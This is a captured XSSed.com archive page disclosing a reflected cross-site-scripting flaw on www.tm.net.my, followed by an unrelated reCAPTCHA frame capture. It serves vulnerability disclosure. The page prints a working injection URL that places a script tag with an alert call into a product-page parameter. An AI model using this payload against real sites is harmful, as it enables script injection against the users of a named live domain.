

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://xssed.com/mirror/30016/
body_size: 3386
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
<head>
<TITLE>2nd www.tm.net.my cross-site-scripting (XSS) Vulnerability</TITLE>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

<META NAME="Keywords" CONTENT="tm.net.my,www.tm.net.my,xss, cross-site scripting, security, vulnerability, security issue, script, alert, iframe, script insertion, frame redirect, phishing, redirect,http response splitting, xss vulnerability, script alert xss script, cross scripting, web security, website security, cross site scripting, tm.net.my xss, ">
<META NAME="Author" CONTENT="XSSed Staff">
<meta property="og:title" content="tm.net.my cross-site-scripting (XSS) vulnerability"/> 
<meta property="og:site_name" content="XSSed.com"/><meta name="verify-v1" content="FixEkFszsmya4ImFAcHG+dxZqzPioiINWEkyUT7e/1c=" />
<meta name="verify-v1" content="wxyc4Lm/4Ofp32jEeVD9wKgGki2/LuCXiejld6rIE2I=" >
<META NAME="Author" CONTENT="XSSed Staff">
<META NAME="Contact" CONTENT="contact/\xssed.com">
<link href="http://data.xssed.org/css/style.css" rel="stylesheet" type="text/css" />
<link rel="alternate" title="XSSed News" href="http://data.xssed.org/news.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed Advisories" href="http://data.xssed.org/advisories.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed Articles" href="http://data.xssed.org/articles.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed XSS" href="http://data.xssed.org/xss.rss" type="application/rss+xml">
<link rel="alternate" title="XSSed Special XSS" href="http://data.xssed.org/special.rss" type="application/rss+xml">
<link rel="canonical" href="http://www.xssed.com/mirror/30016/" />
</head>
<body>
<script src="/jquery/jquery-1.7.2.min.js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-999804-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td id="header"><table width="855" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <th align="left" scope="col"><a href="/" border="0"><img src="http://data.xssed.org/images/xssed_logo.gif" alt="xssed" width="247" height="96" border="0" /></a></th>
        <th id="toplinks" align="right" valign="bottom" scope="col"><a href="/">Home</a> | <a href="/newslist">News</a> | <a href="/articleslist">Articles</a> | <a href="/advisorieslist">Adv.</a> | <a href="/submit">Submit</a> | <a href="/earlywarning"><font color="red">Alerts</font></a> | <a href="/links">Links</a> | <a href="/xssinfo">XSS info</a> | <a href="/about">About</a> | <a href="/contact">Contact</a></th>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td id="menu"><table width="855" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <th id="menulinks" align="left" scope="col"><a href="/archive">XSS Archive</a> | <a href="/archive/special=1" style="background: url(http://data.xssed.org/images/star.gif) no-repeat;background-position: 100%; padding-right: 3%">XSS Archive</a> | <a href="/top">TOP Submitters</a> | <a href="/special" style="background: url(http://data.xssed.org/images/star.gif) no-repeat;background-position: 100%; padding-right: 3%">TOP Submitters</a> | <a href="/pagerank">TOP Pagerank</a> | <a href="/rss" style="background: url(http://data.xssed.org/images/syndicate.gif) no-repeat; background-position: center; padding-right: 3%">&nbsp;</a></th>
        <th align="right" id="search" scope="col"><form name="search" method="get" action="/search">
<input name="key" type="text" class="searchBox" style="width: 138px" onclick="window.document.search.key.value=''" value="search"/></th>
</form>      </tr>
    </table></td>
  </tr>
</table>
<table width="855" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <th id="contentpane" scope="col">
	<table width="835" border="0" cellspacing="0" cellpadding="0" align="center">

	<tr><div style="padding-left: 10px; text-align: left;font-weight: normal;text-decoration: underline;font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 13px;font-color: #444444;">Advertisements:</div>
</tr>
      <tr>

        <th id="ads" scope="col" align="center"><script type="text/javascript"><!--
google_ad_client = "pub-4433512740400217";
/* 728x90, created 18/03/09 */
google_ad_slot = "0357270949";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></th>
      </tr>
    </table>     <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <th valign="top" id="contentpaneOpen" scope="col" align="center"><table width="835" border="0" cellspacing="0" cellpadding="0">

<div>
<tr>
<th class="row4" scope="col" colspan="4">Security researcher DerickTham, has submitted on 25/12/2007 a cross-site-scripting (XSS) vulnerability affecting www.tm.net.my, which at the time of submission ranked 6414 on the web according to Alexa.<br/>
We manually validated and published a mirror of this vulnerability on 16/01/2008. It is currently unfixed.<br/>
If you believe that this security issue has been corrected, please send us an e-mail.</th>
</tr>
</div>
<div>
<tr>
              <th class="row3" scope="col">Date submitted:&nbsp;25/12/2007</th>
<th class="row3" scope="col">Date published:&nbsp;16/01/2008</th>
<th class="row3" scope="col"><a href='/contact'>Fixed? Mail us!</a></th><th class="row3" scope="col">Status:&nbsp;<img src='http://data.xssed.org/images/unfixed.gif'>&nbsp;UNFIXED</th></tr>
</div>
<div>
<tr><th class="row3" scope="col">Author: <a href="/archive/author=DerickTham/">DerickTham</a></th>
<th class="row3" scope="col">Domain: www.tm.net.my</th>
<th class="row3" scope="col">Category: XSS</th>
<th class="row3" scope="col">Pagerank: 6414</th>
</tr>
</div>
<div>
<tr>
<th class="row3" scope="col" colspan="4">URL: http://www.tm.net.my/tmnet2006/contents/products-services/products.cfm?prodID=50&amp;type=&gt;&quot;&gt;&lt;ScRiPt%20%<br>0a%0d&gt;alert('=XSSByDT=')%3B&lt;/ScRiPt&gt;</th>
</tr>
</div>
<tr>
<th class="row3" scope="col" colspan="4">
<a href="http://vuln.xssed.net/2007/12/25/www.tm.net.my(1)/">Click here to view the mirror</a>


<table border="0" bordercolor="" width="" bgcolor="" align="center">
<tr>
<td width="200" height="200">
</td>
<td align="center">
<a href="http://www.amazon.com/gp/product/1597491543/ref=as_li_tf_tl?ie=UTF8&tag=security0e-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=1597491543" rel="nofollow"><img alt="Buy XSS Attacks book from Amazon!" border="0" src="http://www.elsevier.com/framework_products/images/67/711567.gif"></a><br>
<a href="http://www.amazon.com/gp/product/1597491543/ref=as_li_tf_tl?ie=UTF8&tag=security0e-20&linkCode=as2&camp=1789&creative=9325&creativeASIN=1597491543" rel="nofollow">XSS Attacks<br>Cross Site Scripting Exploits and Defense</a><img src="http://www.assoc-amazon.com/e/ir?t=security0e-20&l=as2&o=1&a=1597491543" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
</td>
<td align="center">
<a href="http://15db8yg3u495cwdc-7o9fyhued.hop.clickbank.net/?tid=DETECTINGMALICE" target="_top">
<img alt="Buy Detecting Malice book from RSnake" border="0" width="122px" height="156px" src="http://www.detectmalice.com/static/images/2D_Cover2-med.png"></a><br>
<a href="http://15db8yg3u495cwdc-7o9fyhued.hop.clickbank.net/?tid=DETECTINGMALICE" target="_top">Website Fraud Loss Prevention</a>
</td>
</tr>
</table>

</th>
</tr>
<tr>
<th class="row3" scope="col" colspan="4">
<iframe src="http://www.facebook.com/plugins/like.php?href=http%253A%252F%252Fwww.xssed.com%252Fmirror%252F30016%252F&amp;layout=button_count&amp;show_faces=false&amp;width=250&amp;action=like&amp;font&amp;colorscheme=light&amp;height=20" scrolling="no" frameborder="0" style="border:none; width:120px; height:20px;" allowTransparency="true"></iframe>
</th>
</tr>
</table>

         
</th></tr></table>
  <table width="835" border="0" cellspacing="0" cellpadding="0" align="center">
<tr><div style="text-align: left;font-weight: normal;text-decoration: underline;font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 13px;font-color: #444444;">Advertisements</div></tr>
        <tr>
          <th id="ads" scope="col">
<script type="text/javascript"><!--
google_ad_client = "pub-4433512740400217";
/* 728x90, created 18/03/09 */
google_ad_slot = "3658154237";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></th></tr></table>
</th></tr></table>



<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <th valign="top" id="footer" scope="col"><table width="855" border="0" align="center" cellpadding="4" cellspacing="2">
      <tr>
        <th scope="col"><a href="/">Home</a> | <a href="/newslist">News</a> | <a href="/articleslist">Articles</a> | <a href="/advisorieslist">Advisories</a> | <a href="/submit">Submit</a> |  <a href="/earlywarning">Alerts</a> | <a href="/links">Links</a> | <a href="/xssinfo">What is XSS</a> | <a href="/about">About</a> | <a href="/contact">Contact</a> | <a href="http://creativecommons.org/licenses/by-nc-nd/3.0/"><strong>Some Rights Reserved.</strong></a></th>
      </tr>
    </table></th>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hcgSlMPbYgE1HH-U1g2z_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769908235172');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>